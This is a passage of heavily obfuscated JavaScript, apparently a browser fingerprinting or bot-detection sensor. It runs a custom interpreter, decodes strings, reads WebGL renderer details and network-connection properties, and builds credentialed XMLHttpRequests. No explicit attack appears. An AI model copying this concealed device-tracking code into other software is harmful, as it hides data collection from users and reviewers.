JC.apply(this,[YZ,arguments]);}function Dl(){return rI.apply(this,[wJ,arguments]);}var ts;var NY;function ll(){return NM.apply(this,[NB,arguments]);}function jJ(){return gJ(XI(),294000);}function AJ(){return fZ(nv()[hB(IY)]+'',WH()+1);}function dD(Ll,WJ){return Ll&WJ;}var VI;function fY(){return js.apply(this,[XW,arguments]);}function UI(){this["VZ"]^=this["Lv"];this.NC=DB;}function gJ(AB,wM){var ss={AB:AB,VZ:wM,CH:0,GM:0,NC:HX};while(!ss.NC());return ss["VZ"]>>>0;}function Wq(){this["Lv"]=this["Lv"]<<15|this["Lv"]>>>17;this.NC=dq;}function DH(){return rI.apply(this,[xl,arguments]);}function Qs(){return m0.apply(this,[AI,arguments]);}function NH(){return hs()+Il("\x32\x66\x32\x63\x34\x65\x34")+3;}function UB(Uv,OH){var kY=UB;switch(Uv){case xI:{var jM=OH[gB];var FW=TX([],[]);for(var QW=Hl(jM.length,IY);FJ(QW,Tq);QW--){FW+=jM[QW];}return FW;}break;case f:{var F0=OH[gB];HH.kl=UB(xI,[F0]);while(lq(HH.kl.length,FM))HH.kl+=HH.kl;}break;case gB:{B=function(Ks){return UB.apply(this,[f,arguments]);};HH(IY,ZW(H));}break;case RY:{var wI=OH[gB];var nZ=OH[IZ];var tJ=HI[OD];var fB=TX([],[]);var BR=HI[wI];for(var OR=Hl(BR.length,IY);FJ(OR,Tq);OR--){var KH=Eq(TX(TX(OR,nZ),N()),tJ.length);var BH=Xv(BR,OR);var UY=Xv(tJ,KH);fB+=As(vs,[dD(Aq(HB(BH),HB(UY)),Aq(BH,UY))]);}return JC(tR,[fB]);}break;case d0:{var dB=OH[gB];var ZI=TX([],[]);var ZH=Hl(dB.length,IY);if(FJ(ZH,Tq)){do{ZI+=dB[ZH];ZH--;}while(FJ(ZH,Tq));}return ZI;}break;case wJ:{var rH=OH[gB];rJ.KC=UB(d0,[rH]);while(lq(rJ.KC.length,Qv))rJ.KC+=rJ.KC;}break;case XW:{Cl=function(GW){return UB.apply(this,[wJ,arguments]);};js(nI,[ZW(IJ),YH,gl,fv]);}break;case j0:{var bY=OH[gB];var Gv=TX([],[]);for(var dI=Hl(bY.length,IY);FJ(dI,Tq);dI--){Gv+=bY[dI];}return Gv;}break;case LC:{var qI=OH[gB];fY.VR=UB(j0,[qI]);while(lq(fY.VR.length,MJ))fY.VR+=fY.VR;}break;case PM:{c=function(jH){return UB.apply(this,[LC,arguments]);};js(XW,[ZW(UX),Tq]);}break;}}function OJ(){return PC.apply(this,[YB,arguments]);}return Ls.call(this,Ts);function jI(){return m0.apply(this,[j0,arguments]);}function DB(){this["VZ"]=this["VZ"]<<13|this["VZ"]>>>19;this.NC=NI;}function LW(){return PC.apply(this,[kv,arguments]);}function Zl(){return Ls.apply(this,[Ws,arguments]);}function bZ(E0){return x0()[E0];}function RC(){return Ls.apply(this,[IR,arguments]);}var jZ;function ls(a,b){return a.charCodeAt(b);}function RJ(){return NM.apply(this,[h0,arguments]);}function rl(){this["VZ"]^=this["VZ"]>>>16;this.NC=ms;}function m0(bC,dM){var mZ=m0;switch(bC){case AI:{var JD=dM[gB];JD[JD[LR](j)]=function(){this[lI].push(Rl(this[VY](),this[VY]()));};rI(FC,[JD]);}break;case gX:{var mJ=dM[gB];mJ[mJ[LR](QH)]=function(){ts.call(this[bJ]);};m0(AI,[mJ]);}break;case j0:{var FI=dM[gB];FI[FI[LR](IC)]=function(){var jC=this[Dv]();var S=this[Dv]();var TW=this[tv]();var q=pY.call(this[bJ]);var AC=this[LM];this[lI].push(function(...zI){var qq=FI[LM];jC?FI[LM]=AC:FI[LM]=FI[qM](this);var MC=Hl(zI.length,S);FI[Ps]=TX(MC,IY);while(lq(MC++,Tq)){zI.push(undefined);}for(let ql of zI.reverse()){FI[lI].push(FI[qM](ql));}bs.call(FI[bJ],q);var wv=FI[Tq][DW.y];FI[pZ](DW.y,TW);FI[lI].push(zI.length);FI[X]();var YW=FI[VY]();while(h(--MC,Tq)){FI[lI].pop();}FI[pZ](DW.y,wv);FI[LM]=qq;return YW;});};m0(gX,[FI]);}break;case QM:{var Tv=dM[gB];Tv[Tv[LR](YC)]=function(){this[lI].push(Pl(this[VY](),this[VY]()));};m0(j0,[Tv]);}break;case hZ:{var xX=dM[gB];xX[xX[LR](QJ)]=function(){this[lI].push(TX(this[VY](),this[VY]()));};m0(QM,[xX]);}break;case f:{var rW=dM[gB];rW[rW[LR](U0)]=function(){this[lI].push(this[tv]());};m0(hZ,[rW]);}break;case ml:{var Zs=dM[gB];Zs[Zs[LR](WX)]=function(){this[lI].push(Hl(this[VY](),this[VY]()));};m0(f,[Zs]);}break;case NB:{var Nv=dM[gB];Nv[Nv[LR](WD)]=function(){this[lI].push(this[VY]()&&this[VY]());};m0(ml,[Nv]);}break;case pv:{var pI=dM[gB];pI[pI[LR](bJ)]=function(){this[lI].push(J(this[VY](),this[VY]()));};m0(NB,[pI]);}break;case LI:{var cC=dM[gB];cC[cC[LR](BI)]=function(){var gZ=[];var Rs=this[Dv]();while(Rs--){switch(this[lI].pop()){case Tq:gZ.push(this[VY]());break;case IY:var zZ=this[VY]();for(var zH of zZ){gZ.push(zH);}break;}}this[lI].push(this[H](gZ));};m0(pv,[cC]);}break;}}var QR;var HI;}();IK=Rk;FG={};}break;case D6:{IK-=lW;return TI.pop(),z8j=cwj,z8j;}break;case sz:{CN(tD,[]);AAj=CN(O1,[]);MJ(df,[WLj()]);(function(BR,QU){return CN.apply(this,[V3,arguments]);}(['lN','hNBNtt1','j','txx1x7jjjjjj','hNlhltSNlx7jjjjjj','5jNh','NjhB','5Nt','5','hNlhltSNlt','1jjj','5jj5','hlll','N','1','t','St','S','Nh','l','5jjj','x'],V4));IK+=pf;bI=O3j(vL,[['hjlx7jjjjjj','B','5','j','txx1x7jjjjjj','txSl1','hNlhltSNlx7jjjjjj','B1BBtjS7jjjjjj','1N','hNBNtt1','BBBBBBB','BhxBllx','th','1tjj','hjlt','B5lN','5t1Bh','1NStB','5S','N','5N','N1','5j','5xj','Nx','Nj','1','h','5jjj','Nlll','5jjjj','BtN','ll','5jNh','Njjj','NN','x','Nj5t','llllll','St','t','S','BS','1jjj','55','51','5h','5l','l','1tjjjjj','57S1','N755','lBN','Njj','N5tjjjjj','NNNN','5x'],TV(TV(sh))]);}break;case qz:{IK-=CL;hR=CN(G6,[]);W2=CN(Lj,[]);MJ(vn,[WLj()]);cnj=CN(Gz,[]);CN(sz,[]);MJ(V3,[WLj()]);}break;case cz:{gJ.call(this,L3,[Kzj()]);c2();MJ.call(this,p6,[Kzj()]);wLj=fG();MJ.call(this,Mt,[Kzj()]);IK+=pj;}break;case N8:{wzj=FDj();t8j();Y1j();gJ.call(this,Mt,[Kzj()]);IK=cz;h6j();}break;case If:{W3j=function(ggj,Ckj){return c8j.apply(this,[Al,arguments]);};P2=function(z3j,Nwj,hK,Zwj){return c8j.apply(this,[qj,arguments]);};xzj=function(){return c8j.apply(this,[tD,arguments]);};f6j=function(){return c8j.apply(this,[Lj,arguments]);};IK+=zA;}break;case Bt:{P2.ML=Eh[nZ];gJ.call(this,Mt,[eS1_xor_3_memo_array_init()]);return '';}break;case Yt:{XO.Bk=MT[vh];gJ.call(this,L3,[eS1_xor_2_memo_array_init()]);return '';}break;case Sn:{var Zgj=I1j[gw];var A6j=sh;for(var r2=sh;XG(r2,Zgj.length);++r2){var B1j=AR(Zgj,r2);if(XG(B1j,w1)||Jx(B1j,Nj))A6j=fq(A6j,BV);}return A6j;}break;case V3:{var FAj=I1j;IK=z6;TI.push(sH);var Fgj=FAj[sh];for(var pkj=BV;XG(pkj,FAj[N9(typeof YB()[W5(sh)],fq('',[][[]]))?YB()[W5(BV)](lQ,QC):YB()[W5(sh)](LB,Rnj)]);pkj+=xd){Fgj[FAj[pkj]]=FAj[fq(pkj,BV)];}TI.pop();}break;case B8:{Ggj.JL=HX[Zc];MJ.call(this,p6,[eS1_xor_1_memo_array_init()]);return '';}break;case nk:{var dgj=I1j[gw];var I3j=sh;for(var BLj=sh;XG(BLj,dgj.length);++BLj){var ILj=AR(dgj,BLj);if(XG(ILj,w1)||Jx(ILj,Nj))I3j=fq(I3j,BV);}return I3j;}break;case Nw:{W3j.tL=wLj[Xs];MJ.call(this,Mt,[eS1_xor_0_memo_array_init()]);return '';}break;case v8:{TI.push(pZ);var cwj={};var Owj=I1j;for(var Dwj=sh;XG(Dwj,Owj[YB()[W5(sh)](LB,gT)]);Dwj+=xd)cwj[Owj[Dwj]]=Owj[fq(Dwj,BV)];IK+=ft;var z8j;}break;case L3:{IK+=W6;var OK=I1j[gw];var ELj=sh;for(var G6j=sh;XG(G6j,OK.length);++G6j){var Anj=AR(OK,G6j);if(XG(Anj,w1)||Jx(Anj,Nj))ELj=fq(ELj,BV);}return ELj;}break;case Sf:{var Tq=I1j[gw];TI.push(Xlj);if(E4(typeof ct[hI()[Xr(Jb)].call(null,IO,BV,Mc,w2)],YB()[W5(lF)].apply(null,[rF,vU]))&&ct[hI()[Xr(Jb)].apply(null,[IO,Is,Mc,Zc])][N9(typeof hI()[Xr(pY)],fq('',[][[]]))?hI()[Xr(Is)].call(null,JZ,rF,E1j,jG):hI()[Xr(B9)](T9,TV(TV({})),qY,fB)]){ct[Id()[xI(sh)](l0,D4,Jb,kX)][Pp()[hb(BV)](lF,rO,bN,mJ,Yv,Wp)](Tq,ct[hI()[Xr(Jb)].apply(null,[IO,bP,Mc,Z0])][hI()[Xr(B9)].call(null,T9,TV(sh),qY,Yv)],Tkj(v8,[hI()[Xr(B4)](mx,UZ,mM,B9),YB()[W5(SY)](zb,wO)]));}ct[Id()[xI(sh)](l0,D4,Jb,BV)][Pp()[hb(BV)](lF,rO,WF,DU,kX,Wp)](Tq,YB()[W5(LB)].apply(null,[V4,Q5]),Tkj(v8,[hI()[Xr(B4)](mx,xm,mM,SY),TV(TV([]))]));TI.pop();IK+=Il;}break;}}};var C1j=function NLj(b6j,djj){'use strict';var DK=NLj;switch(b6j){case Zz:{TI.push(mv);throw new (ct[N9(typeof YB()[W5(jE)],fq([],[][[]]))?YB()[W5(BV)].call(null,vx,sI):YB()[W5(LC)](qM,Cx)])(YB()[W5(rH)](ZO,Kd));}break;case N1:{var s6j=djj[gw];var Rkj=djj[VW];TI.push(jtj);if(XP(Rkj,null)||Jx(Rkj,s6j[YB()[W5(sh)](LB,R0)]))Rkj=s6j[N9(typeof YB()[W5(qU)],fq([],[][[]]))?YB()[W5(BV)](MLj,c6j):YB()[W5(sh)](LB,R0)];for(var Gzj=bI[rs],cgj=new (ct[E4(typeof hI()[Xr(YH)],fq([],[][[]]))?hI()[Xr(Ds)].apply(null,[T9,V4,pY,xd]):hI()[Xr(Is)].apply(null,[T3j,Yh,vR,Mm])])(Rkj);XG(Gzj,Rkj);Gzj++)cgj[Gzj]=s6j[Gzj];var mQ;return TI.pop(),mQ=cgj,mQ;}break;case Al:{var kLj=djj[gw];var fwj=djj[VW];TI.push(fO);var bwj=XP(null,kLj)?null:V7(E4(typeof YB()[W5(Gx)],fq([],[][[]]))?YB()[W5(lF)](rF,GP):YB()[W5(BV)](UH,IN),typeof ct[hI()[Xr(Jb)](jAj,lU,Mc,gM)])&&kLj[ct[hI()[Xr(Jb)](jAj,TV(TV([])),Mc,Gv)][E4(typeof SI()[BF(N0)],fq('',[][[]]))?SI()[BF(QF)](x7,OI):SI()[BF(RV)](YQ,BH)]]||kLj[hI()[Xr(bP)](H5,Kb,kK,WF)];if(V7(null,bwj)){var nDj,Y3j,Hgj,JQ,Elj=[],Q3j=TV(sh),FLj=TV(BV);try{var twj=TI.length;var U6j=TV(VW);if(Hgj=(bwj=bwj.call(kLj))[bb()[tI(RP)](T5,F7)],N9(sh,fwj)){if(E4(ct[Id()[xI(sh)].call(null,zh,D4,Jb,rF)](bwj),bwj)){U6j=TV(TV({}));return;}Q3j=TV(BV);}else for(;TV(Q3j=(nDj=Hgj.call(bwj))[N9(typeof YB()[W5(pY)],fq('',[][[]]))?YB()[W5(BV)](KWj,XZ):YB()[W5(qY)](Kc,YM)])&&(Elj[bb()[tI(Mq)](qM,R1j)](nDj[hI()[Xr(B4)](LU,TV(TV(sh)),mM,NV)]),E4(Elj[YB()[W5(sh)](LB,F8j)],fwj));Q3j=TV(sh));}catch(Wlj){FLj=TV(sh),Y3j=Wlj;}finally{TI.splice(j4(twj,BV),Infinity,fO);try{var gnj=TI.length;var vtj=TV([]);if(TV(Q3j)&&V7(null,bwj[bb()[tI(Bv)](jc,Er)])&&(JQ=bwj[E4(typeof bb()[tI(D4)],'undefined')?bb()[tI(Bv)].apply(null,[jc,Er]):bb()[tI(g4)](AV,GU)](),E4(ct[Id()[xI(sh)](zh,D4,Jb,Yv)](JQ),JQ))){vtj=TV(TV(VW));return;}}finally{TI.splice(j4(gnj,BV),Infinity,fO);if(vtj){TI.pop();}if(FLj)throw Y3j;}if(U6j){TI.pop();}}var U2;return TI.pop(),U2=Elj,U2;}TI.pop();}break;case AD:{var Dnj=djj[gw];TI.push(bZ);if(ct[hI()[Xr(Ds)](SDj,TV({}),pY,TV(sh))][E4(typeof SI()[BF(pp)],fq([],[][[]]))?SI()[BF(QZ)](kN,ZC):SI()[BF(RV)].call(null,z1j,O0)](Dnj)){var jlj;return TI.pop(),jlj=Dnj,jlj;}TI.pop();}break;case wf:{var BDj=djj[gw];return BDj;}break;case C8:{TI.push(Yv);if(TV(ls(N9(typeof YB()[W5(Gv)],'undefined')?YB()[W5(BV)].apply(null,[z2,nR]):YB()[W5(mM)](Ylj,xv),ct[E4(typeof Id()[xI(g4)],fq(bb()[tI(B9)](RP,bH),[][[]]))?Id()[xI(qM)](YX,PB,pY,EN):Id()[xI(B9)](Hv,Ed,h9,LC)]))){var wWj;return TI.pop(),wWj=null,wWj;}var A8j=ct[Id()[xI(qM)].apply(null,[YX,PB,pY,rI])][YB()[W5(mM)].apply(null,[Ylj,xv])];var gzj=A8j[Id()[xI(qU)](sv,xN,xY,Gx)];var d8j=A8j[YB()[W5(s2)].call(null,VG,Utj)];var Q6j=A8j[bb()[tI(Wr)](ZV,Znj)];var lgj;return lgj=[gzj,N9(d8j,bI[rs])?bI[rs]:Jx(d8j,bI[rs])?zX(BV):zX(xd),Q6j||(E4(typeof SI()[BF(CV)],fq([],[][[]]))?SI()[BF(X6j)](WX,r7):SI()[BF(RV)](zDj,Nh))],TI.pop(),lgj;}break;case EL:{var Vtj={};TI.push(Jb);var dzj={};try{var zK=TI.length;var N6j=TV([]);var K6j=new (ct[YB()[W5(M2)](nZ,F6j)])(sh,sh)[Pp()[hb(AU)].call(null,Mq,QZ,Gx,zb,zm,MO)](N9(typeof YB()[W5(zm)],fq('',[][[]]))?YB()[W5(BV)].apply(null,[bK,Ogj]):YB()[W5(ZO)](lDj,Wr));var UK=K6j[N9(typeof SI()[BF(sd)],fq('',[][[]]))?SI()[BF(RV)].call(null,sd,mWj):SI()[BF(nZ)](qU,IR)](YB()[W5(Hs)].call(null,N0,JU));var Azj=K6j[SI()[BF(YH)](YX,Ed)](UK[E4(typeof YB()[W5(Zc)],fq([],[][[]]))?YB()[W5(ms)](N7,BN):YB()[W5(BV)](Fp,OZ)]);var pQ=K6j[SI()[BF(YH)](YX,Ed)](UK[hI()[Xr(Hs)](AO,YI,TE,TV(sh))]);Vtj=Jp(v8,[Pp()[hb(CF)](Jb,KG,TV([]),pY,TV(TV([])),LZ),Azj,E4(typeof bb()[tI(VX)],fq('',[][[]]))?bb()[tI(VR)].apply(null,[Yh,E3j]):bb()[tI(g4)](VQ,Pzj),pQ]);var fQ=new (ct[N9(typeof YB()[W5(rs)],'undefined')?YB()[W5(BV)].apply(null,[Agj,mh]):YB()[W5(M2)](nZ,F6j)])(sh,sh)[E4(typeof Pp()[hb(qU)],fq(bb()[tI(B9)].apply(null,[RP,Gv]),[][[]]))?Pp()[hb(AU)].call(null,Mq,QZ,Bv,vH,sT,MO):Pp()[hb(rs)](rWj,HWj,Gv,RP,RP,v1j)](YB()[W5(WE)].call(null,EJ,KU));var n8j=fQ[N9(typeof SI()[BF(mJ)],fq('',[][[]]))?SI()[BF(RV)].call(null,Hs,wJ):SI()[BF(nZ)](qU,IR)](YB()[W5(Hs)].call(null,N0,JU));var zwj=fQ[SI()[BF(YH)](YX,Ed)](n8j[YB()[W5(ms)](N7,BN)]);var Qtj=fQ[E4(typeof SI()[BF(KG)],fq('',[][[]]))?SI()[BF(YH)](YX,Ed):SI()[BF(RV)].apply(null,[SU,nQ])](n8j[E4(typeof hI()[Xr(Xm)],fq('',[][[]]))?hI()[Xr(Hs)](AO,Tm,TE,LC):hI()[Xr(Is)](TT,TP,MDj,sh)]);dzj=Jp(v8,[bb()[tI(ZV)](VR,HJ),zwj,bb()[tI(Xs)](xnj,jC),Qtj]);}finally{TI.splice(j4(zK,BV),Infinity,Jb);var mwj;return mwj=Jp(v8,[SI()[BF(T3j)](S2,CE),Vtj[Pp()[hb(CF)].apply(null,[Jb,KG,Ds,Wr,Jb,LZ])]||null,hI()[Xr(jE)].call(null,O2,h9,RV,TP),Vtj[E4(typeof bb()[tI(bM)],fq([],[][[]]))?bb()[tI(VR)].call(null,Yh,E3j):bb()[tI(g4)](fE,S0)]||null,hI()[Xr(zH)](fkj,g5,LC,rF),dzj[bb()[tI(ZV)].call(null,VR,HJ)]||null,YB()[W5(YO)](kp,WG),dzj[bb()[tI(Xs)](xnj,jC)]||null]),TI.pop(),mwj;}TI.pop();}break;case V3:{var Jgj=djj[gw];TI.push(CR);if(N9([Pp()[hb(JH)](NV,bJ,sh,CV,EN,Vgj),Pp()[hb(TT)].call(null,B4,Vgj,lx,Gx,zb,cR),AI()[KF(YI)].apply(null,[KT,xlj,Hv,Jb])][bb()[tI(EN)](qN,Y6j)](Jgj[N9(typeof SI()[BF(SY)],fq([],[][[]]))?SI()[BF(RV)].apply(null,[Wr,Szj]):SI()[BF(h9)](D3j,PN)][SI()[BF(ZO)].apply(null,[sR,z1j])]),zX(BV))){TI.pop();return;}ct[E4(typeof YB()[W5(fU)],fq([],[][[]]))?YB()[W5(x7)].apply(null,[GV,Yx]):YB()[W5(BV)].call(null,jLj,FQ)](function(){TI.push(vjj);var X2=TV(VW);try{var S1j=TI.length;var fWj=TV({});if(TV(X2)&&Jgj[SI()[BF(h9)].apply(null,[D3j,Btj])]&&(Jgj[SI()[BF(h9)].apply(null,[D3j,Btj])][SI()[BF(GJ)](Iv,O0)](AI()[KF(CF)].apply(null,[JH,Hnj,V3j,WF]))||Jgj[E4(typeof SI()[BF(T0)],fq('',[][[]]))?SI()[BF(h9)](D3j,Btj):SI()[BF(RV)].apply(null,[Bjj,MF])][SI()[BF(GJ)].apply(null,[Iv,O0])](hI()[Xr(x7)](PG,jc,pN,g4)))){X2=TV(TV([]));}}catch(sLj){TI.splice(j4(S1j,BV),Infinity,vjj);Jgj[SI()[BF(h9)](D3j,Btj)][Id()[xI(DU)].call(null,MN,nG,xY,LB)](new (ct[E4(typeof SI()[BF(Jb)],fq('',[][[]]))?SI()[BF(Dm)](xnj,T7):SI()[BF(RV)](NE,jG)])(AI()[KF(TT)].call(null,sh,pLj,lDj,B9),Jp(v8,[N9(typeof hI()[Xr(mJ)],fq([],[][[]]))?hI()[Xr(Is)](N8j,sh,s2,CV):hI()[Xr(M2)](Oc,kX,SY,VT),TV(TV(VW)),N9(typeof bb()[tI(qM)],fq([],[][[]]))?bb()[tI(g4)](EE,MF):bb()[tI(YO)](Kb,dc),TV([]),Pp()[hb(qY)](B4,jLj,ss,rF,TV(TV({})),zzj),TV(TV({}))])));}if(TV(X2)&&N9(Jgj[YB()[W5(T0)](fU,Ms)],hI()[Xr(WE)](YP,CF,DX,TV({})))){X2=TV(TV(VW));}if(X2){Jgj[SI()[BF(h9)](D3j,Btj)][Id()[xI(DU)].apply(null,[MN,nG,xY,pp])](new (ct[SI()[BF(Dm)].call(null,xnj,T7)])(Id()[xI(jc)].apply(null,[DJ,Jtj,B4,jc]),Jp(v8,[N9(typeof hI()[Xr(nG)],fq([],[][[]]))?hI()[Xr(Is)].apply(null,[gR,qM,XLj,TV(TV({}))]):hI()[Xr(M2)](Oc,Yh,SY,pm),TV(TV({})),bb()[tI(YO)](Kb,dc),TV([]),Pp()[hb(qY)].apply(null,[B4,jLj,lU,CF,mJ,zzj]),TV(gw)])));}TI.pop();},Wn[bb()[tI(V4)].call(null,fU,jAj)]());TI.pop();}break;case p6:{TI.push(xjj);throw new (ct[YB()[W5(LC)].apply(null,[qM,cDj])])(YB()[W5(rH)](ZO,Fd));}break;case sz:{var htj=djj[gw];var pwj=djj[VW];TI.push(IU);if(XP(pwj,null)||Jx(pwj,htj[YB()[W5(sh)].apply(null,[LB,Vq])]))pwj=htj[YB()[W5(sh)](LB,Vq)];for(var Skj=sh,W1j=new (ct[hI()[Xr(Ds)].apply(null,[vp,SM,pY,Mm])])(pwj);XG(Skj,pwj);Skj++)W1j[Skj]=htj[Skj];var qwj;return TI.pop(),qwj=W1j,qwj;}break;case L6:{var qnj=djj[gw];var B8j=djj[VW];TI.push(cG);var SQ=XP(null,qnj)?null:V7(YB()[W5(lF)](rF,Tv),typeof ct[N9(typeof hI()[Xr(RP)],fq([],[][[]]))?hI()[Xr(Is)](EK,A0,klj,TV(TV([]))):hI()[Xr(Jb)].call(null,vh,zm,Mc,CF)])&&qnj[ct[E4(typeof hI()[Xr(Y9)],fq([],[][[]]))?hI()[Xr(Jb)].call(null,vh,rc,Mc,SM):hI()[Xr(Is)](QJ,Is,Pwj,Is)][SI()[BF(QF)].apply(null,[x7,Xd])]]||qnj[hI()[Xr(bP)](t5,Sm,kK,TV(TV([])))];if(V7(null,SQ)){var vQ,w6j,sAj,stj,b8j=[],kDj=TV(sh),vWj=TV(bI[xd]);try{var lwj=TI.length;var lkj=TV([]);if(sAj=(SQ=SQ.call(qnj))[bb()[tI(RP)](T5,lT)],N9(sh,B8j)){if(E4(ct[N9(typeof Id()[xI(gM)],fq(bb()[tI(B9)](RP,GT),[][[]]))?Id()[xI(B9)].call(null,SG,E1j,OZ,Tm):Id()[xI(sh)].apply(null,[sI,D4,Jb,ZO])](SQ),SQ)){lkj=TV(gw);return;}kDj=TV(BV);}else for(;TV(kDj=(vQ=sAj.call(SQ))[N9(typeof YB()[W5(qM)],'undefined')?YB()[W5(BV)](MU,NH):YB()[W5(qY)](Kc,vU)])&&(b8j[bb()[tI(Mq)].apply(null,[qM,X7])](vQ[hI()[Xr(B4)].call(null,Itj,TV(BV),mM,B4)]),E4(b8j[YB()[W5(sh)].apply(null,[LB,EF])],B8j));kDj=TV(sh));}catch(EWj){vWj=TV(sh),w6j=EWj;}finally{TI.splice(j4(lwj,BV),Infinity,cG);try{var GWj=TI.length;var bjj=TV(TV(gw));if(TV(kDj)&&V7(null,SQ[bb()[tI(Bv)].apply(null,[jc,Zh])])&&(stj=SQ[bb()[tI(Bv)](jc,Zh)](),E4(ct[Id()[xI(sh)].call(null,sI,D4,Jb,LB)](stj),stj))){bjj=TV(TV(VW));return;}}finally{TI.splice(j4(GWj,BV),Infinity,cG);if(bjj){TI.pop();}if(vWj)throw w6j;}if(lkj){TI.pop();}}var ZK;return TI.pop(),ZK=b8j,ZK;}TI.pop();}break;}};var VWj=function(){var Q2;if(typeof ct["window"]["XMLHttpRequest"]!=='undefined'){Q2=new (ct["window"]["XMLHttpRequest"])();}else if(typeof ct["window"]["XDomainRequest"]!=='undefined'){Q2=new (ct["window"]["XDomainRequest"])();Q2["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof ct["Function"])this["onreadystatechange"]();};}else{Q2=new (ct["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof Q2["withCredentials"]!=='undefined'){Q2["withCredentials"]=true;}return Q2;};var DH=function(Ilj,dWj){return Ilj/dWj;};var LLj=function(){return MJ.apply(this,[df,arguments]);};var xC=function(Ozj,mkj){return Ozj<<mkj;};var FDj=function(){return [];};var T1j=function(){return ct["Math"]["floor"](ct["Math"]["random"]()*100000+10000);};var Sgj=function(){return gJ.apply(this,[Mt,arguments]);};var F3j=function(pWj){if(pWj==null)return -1;try{var wK=0;for(var xLj=0;xLj<pWj["length"];xLj++){var fgj=pWj["charCodeAt"](xLj);if(fgj<128){wK=wK+fgj;}}return wK;}catch(rQ){return -2;}};var t8j=function(){TI=(Wn.sjs_se_global_subkey?Wn.sjs_se_global_subkey.push(ftj):Wn.sjs_se_global_subkey=[ftj])&&Wn.sjs_se_global_subkey;};var MJ=function w1j(K3j,l1j){var Ezj=w1j;for(K3j;K3j!=Tn;K3j){switch(K3j){case If:{var R2=l1j[gw];P2=function(Atj,n1j,kkj,Kgj){return CN.apply(this,[gw,arguments]);};return xzj(R2);}break;case YD:{for(var fLj=sh;XG(fLj,Zlj[wP[sh]]);++fLj){Id()[Zlj[fLj]]=TV(j4(fLj,B9))?function(){cnj=[];w1j.call(this,V3,[Zlj]);return '';}:function(){var sWj=Zlj[fLj];var Htj=Id()[sWj];return function(U1j,Xnj,Rgj,xgj){if(N9(arguments.length,sh)){return Htj;}var g3j=w1j(xz,[U1j,Xnj,Rgj,Kb]);Id()[sWj]=function(){return g3j;};return g3j;};}();}K3j=Tn;}break;case wA:{for(var xWj=sh;XG(xWj,L8j[sX[sh]]);++xWj){Pp()[L8j[xWj]]=TV(j4(xWj,rs))?function(){zx=[];w1j.call(this,df,[L8j]);return '';}:function(){var Glj=L8j[xWj];var tlj=Pp()[Glj];return function(gLj,Gjj,fjj,b3j,Olj,R3j){if(N9(arguments.length,sh)){return tlj;}var Otj=O3j.call(null,sz,[gLj,Gjj,TV({}),Mq,kp,R3j]);Pp()[Glj]=function(){return Otj;};return Otj;};}();}K3j+=Ql;}break;case UL:{var Yjj;return TI.pop(),Yjj=Wkj,Yjj;}break;case rk:{while(Jx(Ptj,sh)){if(E4(zlj[wP[xd]],ct[wP[BV]])&&hG(zlj,TQ[wP[sh]])){if(XP(TQ,cnj)){IWj+=gJ(xz,[Klj]);}return IWj;}if(N9(zlj[wP[xd]],ct[wP[BV]])){var O1j=JG[TQ[zlj[sh]][sh]];var Izj=w1j(xz,[fq(Klj,TI[j4(TI.length,BV)]),zlj[BV],Ptj,O1j]);IWj+=Izj;zlj=zlj[sh];Ptj-=Jp(nk,[Izj]);}else if(N9(TQ[zlj][wP[xd]],ct[wP[BV]])){var O1j=JG[TQ[zlj][sh]];var Izj=w1j(xz,[fq(Klj,TI[j4(TI.length,BV)]),sh,Ptj,O1j]);IWj+=Izj;Ptj-=Jp(nk,[Izj]);}else{IWj+=gJ(xz,[Klj]);Klj+=TQ[zlj];--Ptj;};++zlj;}K3j=Bn;}break;case AS:{K3j=Tn;while(XG(Ejj,ZDj[lN[sh]])){AI()[ZDj[Ejj]]=TV(j4(Ejj,Ds))?function(){hR=[];w1j.call(this,vn,[ZDj]);return '';}:function(){var Ukj=ZDj[Ejj];var NDj=AI()[Ukj];return function(kWj,Ftj,ULj,bQ){if(N9(arguments.length,sh)){return NDj;}var l6j=CN.call(null,Sf,[Wr,Ftj,ULj,bQ]);AI()[Ukj]=function(){return l6j;};return l6j;};}();++Ejj;}}break;case bk:{for(var Hlj=sh;XG(Hlj,Igj.length);Hlj++){var OLj=AR(Igj,Hlj);var RWj=AR(W3j.tL,Onj++);pjj+=gJ(xz,[lM(hT(nX(OLj),nX(RWj)),hT(OLj,RWj))]);}return pjj;}break;case Mj:{K3j=Tn;if(XG(Vzj,BAj.length)){do{YB()[BAj[Vzj]]=TV(j4(Vzj,BV))?function(){return Jp.apply(this,[B8,arguments]);}:function(){var tWj=BAj[Vzj];return function(q6j,WWj){var bWj=Ggj.apply(null,[q6j,WWj]);YB()[tWj]=function(){return bWj;};return bWj;};}();++Vzj;}while(XG(Vzj,BAj.length));}}break;case j3:{var YWj=l1j[gw];var Ojj=l1j[VW];TI.push(Vlj);var Wkj=bb()[tI(B9)](RP,A1j);for(var rwj=sh;XG(rwj,YWj[YB()[W5(sh)](LB,zLj)]);rwj=fq(rwj,BV)){var DLj=YWj[bb()[tI(B4)](SY,NWj)](rwj);var pgj=Ojj[DLj];Wkj+=pgj;}K3j=UL;}break;case Al:{TI.push(Mnj);var nLj={'\x31':YB()[W5(Ds)](qU,Jl),'\x35':E4(typeof YB()[W5(BV)],fq('',[][[]]))?YB()[W5(NV)].apply(null,[UZ,cE]):YB()[W5(BV)](C7,szj),'\x37':SI()[BF(xd)](YY,n6j),'\x42':bb()[tI(xd)](mJ,DG),'\x4e':bb()[tI(rs)](kX,Tt),'\x53':SI()[BF(rs)](HU,Xgj),'\x68':bb()[tI(Ds)](P3j,zw),'\x6a':bb()[tI(NV)](Is,Pwj),'\x6c':bb()[tI(Jb)].apply(null,[QF,zt]),'\x74':YB()[W5(Jb)](Vx,Tzj),'\x78':YB()[W5(B9)](mJ,NWj)};var j8j;return j8j=function(MQ){return w1j(j3,[MQ,nLj]);},TI.pop(),j8j;}break;case V3:{var Zlj=l1j[gw];K3j+=MS;}break;case TD:{if(XG(Djj,rjj.length)){do{bb()[rjj[Djj]]=TV(j4(Djj,g4))?function(){return Jp.apply(this,[Nw,arguments]);}:function(){var tK=rjj[Djj];return function(LWj,S8j){var wwj=W3j(LWj,S8j);bb()[tK]=function(){return wwj;};return wwj;};}();++Djj;}while(XG(Djj,rjj.length));}K3j-=Gz;}break;case N1:{var Clj=l1j[gw];var Lzj=l1j[VW];var pjj=fq([],[]);K3j+=Xt;var Onj=ZE(j4(Lzj,TI[j4(TI.length,BV)]),bM);var Igj=wLj[Clj];}break;case Yk:{var q1j=l1j[gw];K3j+=Wk;W3j=function(qkj,J3j){return w1j.apply(this,[N1,arguments]);};return 